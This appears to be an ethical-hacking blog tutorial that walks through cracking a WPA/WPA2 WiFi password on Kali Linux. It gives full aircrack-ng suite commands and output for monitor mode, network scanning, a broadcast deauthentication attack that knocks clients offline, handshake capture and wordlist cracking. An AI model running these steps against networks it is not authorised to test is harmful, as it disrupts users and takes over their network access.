For anyone who wants to get started on an Ethical Hacking career, one of the topics you will encounter is Networking hacking.
That involves, Cracking WIFI passwords (WEP, WPA, WPA2), Deauthentication attacks (disconnecting users on a WIFI network), Man In The Middle (MITM) attacks, packet-sniffing, and packet-analysis.
This post will give you a detailed guide on cracking WPA/WPA2 WiFi passwords using Kali Linux.
Important: In this article I’ll be demonstrating how to crack a password on my WiFi network. Please do not use this method for non-ethical purposes.
Table of Contents
- Understanding How Networks Operate
- Managed Mode and Monitor Mode?
- An Overview of How The Method Works
- Step 1. Put Your Card in Monitor Mode
- Step 2. Test Your Card For Packet Injection
- Step 3. Packet Sniffing Using Airodump-ng
- Step 4. Targeted Packet Sniffing
- Step 5. Cracking WPA/WPA2 Using a Wordlist
- Conclusion
Understanding How Networks Operate

Before looking at how to crack WiFi passwords, you need to understand how a network operates. A network usually contains several devices connected using a wired (Ethernet, Fiber, etc.) or wireless connection (WiFi, Bluetooth, etc.) to share resources. An excellent example of a resource that we connect to networks to access is the Internet.
Whether you are on a wired or wireless network, one device is always considered a server. For example, if you are on a home network, the server would be the router/Access point. To connect to the internet, a Device(A) will send a request to the router, which will, in turn, fetch what you want from the Internet. Data transmitted between the client and the Access Point is known as Packets.
This tutorial will teach you how to capture these packets and use them to crack WPA and WPA2 passwords.

Managed Mode and Monitor Mode?
Every device with access to the internet comes with a chip known as the Network Interface Card (NIC). This chip is responsible for capturing packets sent by the router to our device.
By default, it is set to Managed Mode. That means it can only listen to packets sent directly to our device (packets with our devices’ MAC address as the destination MAC). To crack a WPA or WPA2 WIFi, we need to capture many of these packets. Therefore, we will set our NIC to Monitor Mode. In Monitor Mode, the card will listen to all packets being sent by the router capturing as many packets as possible.
Up to this point, I believe you now have the basic knowledge required to get you started with Network hacking. Boot your Kali Linux machine, and we can begin to crack WiFi passwords.
An Overview of How The Method Works
To give you a short and simple overview so you know what’s coming up, we will:
- Set our wireless network adapter in monitor mode so it can listen for packets
- List all available WiFi networks
- Target a single WiFi network from which we’ll try to capture Handshake packets – these are packets transmitted between the router and the client computer, when they’re trying to establish a connection. We want to capture these packets, because some of them will contain the hashed password.
- We won’t be decrypting the hashed password, but it still provides a valuable clue. Next we’ll use a large list of popular passwords, and we’ll turn each one into a hashed form, and compare them with the WiFi password, in it’s hashed form, that we got from listening to packets.
- When the hashes match, this means that we found the password.
Important Notes
- In our tutorial we’ll use a popular list of passwords, called rockyou.txt, that comes with Kali Linux.
- If the password you’re trying to crack isn’t in the passwords list, also called
wordlist, then we won’t be able to crack it. - You can check if the password is in the wordlist by running something like
sudo grep -F 'yourpassword' /usr/share/rockyou.txt. - Keep in mind that /usr/share/rockyou.txt is archived by default, into /usr/share/rockyou.txt.gz, so you’ll have to extract it first. To do this you can run:
cd /usr/share/wordlists && sudo gzip -d rockyou.txt.gz
Step 1. Put Your Card in Monitor Mode
On your Kali machine, open the Terminal and execute the command below to list all the connected network devices.
ifconfig
Or
ip a
Related: In case you’re also running Kali Linux in a virtual machine, here is a tutorial on how to connect wireless adapter to Kali Linux in VirtualBox/VMware – Connecting a Wireless Adapter to a Kali Linux Virtual Machine. It also covers the types of wireless adapters you can place in monitor mode and that can do packet injection.
In Kali, the Wireless card will be listed as something like wlan0. I’m using Kali Linux in VirtualBox, with a wireless adapter connected.
In my case, the WiFi network is listed as wlan0:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe2f:7ffe  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:2f:7f:fe  txqueuelen 1000  (Ethernet)
        RX packets 1  bytes 590 (590.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 1452 (1.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16  bytes 880 (880.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 880 (880.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlan0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 2312
        unspec ca-d3-dd-57-cf-30-00-B9-00-00-00-00-00-00-00-00  txqueuelen 1000  (UNSPEC)
        RX packets 20790  bytes 0 (0.0 B)
        RX errors 0  dropped 20790  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
To put your wireless adapter in monitor mode (a mode where the adapter can capture all kinds of WiFi packets) , we will use a tool known as airmon-ng. Execute the command below and replace wlan0 with the name of your wireless card.
sudo airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    399 NetworkManager
   1142 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           8188eu          TP-Link TL-WN722N v2/v3 [Realtek RTL8188EUS]
                (mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]wlan0)
Note: You won’t access the internet with your card in monitor mode. It will not even be listed under the network devices on your Settings app.
If your card keeps reverting to Managed mode, you will need to kill all interfering processes with the command below.
sudo airmon-ng check kill
Killing these processes:

    PID Name
   1142 wpa_supplicant
To check whether your card was successfully put to monitor mode, execute the command below:
iwconfig
lo        no wireless extensions.

eth0      no wireless extensions.

wlan0     IEEE 802.11b  ESSID:""  Nickname:"<WIFI@REALTEK>"
          Mode:Monitor  Frequency:2.457 GHz  Access Point: Not-Associated
          Sensitivity:0/0
          Retry:off   RTS thr:off   Fragment thr:off
          Power Management:off
          Link Quality=0/100  Signal level=-100 dBm  Noise level=0 dBm
          Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
          Tx excessive retries:0  Invalid misc:0   Missed beacon:0
From the image above, you can see the wlan0 card is set to Monitor mode. In some cases, the Kali system will add the suffix “mon” to any card in Monitor mode. For example, wlan0 would be renamed to wlan0mon. If that’s the case for you, that is the name you will use anytime you want to call the WiFi card.
Step 2. Test Your Card For Packet Injection
In most wireless attacks, you will need to perform packet injection (Forging or spoofing packets) and unfortunately, not all Network Cards support packet injection.
To test your card for packet injection, execute the command below and ensure you are near WiFi networks. Remember to replace wlan1 with the name of your wireless card in monitor mode.
sudo aireplay-ng --test wlan0
20:10:12  Trying broadcast probe requests...
20:10:12  Injection is working!
20:10:14  Found 7 APs

20:10:14  Trying directed probe requests...
20:10:14  73:6F:5F:92:73:DD - channel: 1 - 'N00bLx Office'
20:10:14  Ping (min/avg/max): 1.831ms/9.501ms/16.956ms Power: -65.80
20:10:14  30/30: 100%
From the image above, you can see my card can inject packets into the network. If that’s not the case for you, you can buy a USB Network card (WiFi dongle) that supports packet injection.
You can also find a list of recommended network cards, along with beginner friendly explanations, in our related tutorial Connecting a Wireless Adapter to a Kali Linux Virtual Machine.
Step 3. Packet Sniffing Using Airodump-ng
Now that we have enabled Monitor mode on our wireless card and even tested it for packet injection, we can now capture packets on our WiFi networks. We will use a tool known as airodump-ng. Execute the command below and press Enter.
sudo airodump-ng <wifi-card-in-monitor-mode>
In my case, I’ll run:
sudo airodump-ng wlan0
CH  4 ][ Elapsed: 12 s ][ 2021-08-27 20:16

BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

17:5A:78:5B:AE:56  -69       44        0    0   1   65   WPA2 CCMP   PSK  Mrs. Test WiFi Network
07:E1:B2:8E:0E:82  -50       49        0    0   6   54e. WPA2 TKIP   PSK  N00bLx Bathroom WiFi
17:93:7E:F0:FF:A8  -51       41       35    5   1  130   WPA2 CCMP   PSK  The Neighbour
D3:DA:6D:87:61:86  -52       45        0    0   6   54e. WPA  TKIP   PSK  <length:  0>
73:6F:5F:92:73:DD  -57       41        0    0   1  130   WPA2 CCMP   PSK  N00bLx Office
73:E4:D1:03:B1:8D  -65       37        0    0   1  130   WPA2 CCMP   PSK  Mayor's Office
9B:9D:78:DC:92:43  -67       45        0    0   8  130   WPA2 CCMP   PSK  Sheshe
AB:25:7A:0A:5C:42  -77       33        4    0   8  130   WPA2 CCMP   PSK  Skynet-4114
AB:AA:DC:10:4D:3F  -76       27        0    0  10  130   WPA2 CCMP   PSK  Mark_cdd5e8
B3:10:82:55:F1:57  -86       21        0    0  11  130   WPA2 CCMP   PSK  MARK-7NfA
2F:78:E6:5B:0F:2B  -93       40        1    0   5  540   WPA2 CCMP   PSK  home network
AB:30:6D:D1:31:E5  -93       27        0    0   6  130   WPA2 CCMP   PSK  Mobile-1615
F3:F1:AE:18:A2:46  -93        4        0    0   1   48   WPA2 CCMP   PSK  MrBot_80
63:8C:27:81:CB:8D  -93        2        0    0  11  130   WPA2 CCMP   PSK  UPC2076594
D7:BF:F1:DF:52:23  -93        3        0    0   5  130   WPA2 CCMP   PSK  Bob
EB:48:C0:6D:98:35  -86       24        7    2   3  130   WPA2 CCMP   PSK  TP-Link_47F0
07:E1:06:1A:32:B1  -89       35        0    0  11  130   WPA2 CCMP   PSK  Some Netowrk
4F:FB:76:4D:66:EA  -93       14        0    0  11  130   WPA2 CCMP   PSK  Mobile-746339
9B:53:21:87:20:38  -93       17        2    0   3  130   WPA2 CCMP   PSK  LALA124173
E3:88:A3:6E:6B:F5  -93        5        0    0   1  130   WPA2 CCMP   PSK  HAI-Fh9n
CB:9B:94:7E:0A:AE  -93        2        0    0   1  130   WPA2 CCMP   PSK  BATMAN2629688
6B:8B:B1:59:88:0E  -93        9        0    0   1  130   WPA2 CCMP   PSK  HI


BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

(not associated)   33:C6:35:3F:05:D8  -94    0 - 1     41       10         LALA-4qnS
(not associated)   57:B1:C8:C5:37:1B  -94    0 - 1      0        1
0F:93:59:43:F0:E4  23:1D:97:42:42:F3   -1    1e- 0      0        3
0F:93:59:43:F0:E4  9B:C5:40:6E:34:34   -1    1e- 0      0        3
0F:93:59:43:F0:E4  13:17:36:01:1A:D2   -1    1e- 0      0        2
0F:93:59:43:F0:E4  53:85:C5:90:21:D9  -74    1e- 1e     8       12
You will see a screen similar to the one in the image above. The program will continue running unless you close it using Ctrl + C or Ctrl + Z.
Let’s discuss the information on this screen.
- BSSID: This column displays the MAC address of the target network. That is the MAC address of the router or the Access Point.
- PWR: This is the signal strength or the power of the network. The closer the number is to zero, the better signal we will get.
- Beacons: These are frames sent by the Access point to broadcast its existence
- Data: These are the valuable data packets or frames that will help us in cracking wireless networks
- #/S: This column shows us the number of data packets we have collected in the last 10 seconds
- CH: This column indicates the channel on which the network is operating.
- MB: That indicates the maximum speed supported by the network.
- ENC: This column indicates the encryption used by the network
- CIPHER: Indicates the Cipher used on the network
- Auth: This shows the mode of authentication used to connect to the network
- ESSID: This column indicates the name of the WIFI network
In this step, all we did was random packet sniffing. We did not target any particular WiFi network or store the sniffed packets.
However, that is useful since it gives you detailed information about networks near you.
In the next step, we will look at targeted packet sniffing.
Step 4. Targeted Packet Sniffing
The difference between WPA and WPA2 is that WPA uses TKIP (Temporal Key Integrity Protocol) while the latter is capable of using TKIP and any other advanced AES algorithm. However, the method that we will use to crack the password is the same for both networks.
To crack WPA/WPA2 wifi networks, we will utilize the handshake packets. These are four packets transmitted between the router and the client when establishing a network connection. To capture packets on a specific network, we will use the syntax below.
sudo airodump-ng --bssid <MAC-of-AccessPoint> --channel <channel-number> --write <name-of-file> <card-name>
From the image above, I will be cracking the password for the network with ESSID “Mrs. Test WiFi” I will use the command below.
sudo airodump-ng --bssid 17:5A:78:5B:AE:56 --channel 1 --write mrstestwifiPackets wlan0
Now all you need to do is sit back and wait for the tool to capture as many Handshake packets as possible.
CH  1 ][ Elapsed: 6 s ][ 2021-08-27 20:20

BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

17:5A:78:5B:AE:56  -22  93       88        0    0   1   65   WPA2 CCMP   PSK  Mrs. Test WiFi Network

BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
However, there is one problem.
Handshake packets are only captured once – when a device connects to the network. Therefore, to capture as many handshake packets as possible, we will need to use an attack to remove users from the network and reconnect. Deauthentication attack. That will help us capture more handshake packets.
To carry out a deuathentication attack, open a new Terminal, while leaving the current one running and trying to capture Handshake packets, and execute the command below:
sudo aireplay-ng --deauth 50 -a <BSSID-MAC> <Wireless-Card>
In my case, I’ll run:
sudo aireplay-ng --deauth 50 -a 17:5A:78:5B:AE:56 wlan0
20:32:03  Waiting for beacon frame (BSSID: 17:5A:78:5B:AE:56) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:32:03  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
20:32:03  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
20:32:04  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
20:32:05  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
20:32:05  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
20:32:06  Sending DeAuth (code 7) to broadcast -- BSSID: [17:5A:78:5B:AE:56]
...
The command will send 50 deauthentication packets, which are enough to disconnect several clients from the router. Once they reconnect, we will capture their handshake packets. All these packets are stored in the “mrtestwifiPackets” file we specified when performing a targeted sniffing.
Step 5. Cracking WPA/WPA2 Using a Wordlist
When we have captured enough Handshake packets, we can start to crack them using a wordlist.
Execute the ls command on your working directory. You will see several files with the name which you specified to save your sniffed packets. Look for the file with the .cap extension. That is the file we will use to crack our WiFi password.
The tool that we will use is known as aircrack-ng. Use the syntax below:
sudo aircrack-ng <packet-file-name> -w <wordlist_path>
In my case, I will run:

sudo aircrack-ng mrstestwifiPackets.cap -w /usr/share/wordlists/rockyou.txt
And here is the successfully cracked WiFi key.

As you can see where it says KEY FOUND! [ mrpassword].
This process might take some time, depending on your wordlist and the complexity of the key. Some tips you can use to speed up the process are using the GPU, which is much faster, or uploading the captured handshake file to an online cracking site. These sites use powerful computers which can crack passwords even faster. You can also create your wordlist using a Python or Bash script or use the crunch tool.
Conclusion
This tutorial has given you a detailed guide on cracking WPA/WPA2 key against a wordlist. With a large wordlist, you can easily crack different combinational passwords. However, if the key is very complex, using a wordlist may not always work. If you encountered any issues, then feel free to let us know in the comments and we’ll get back to you as soon as we can.

make a post about making in Ubuntu too.
Thakur home 5g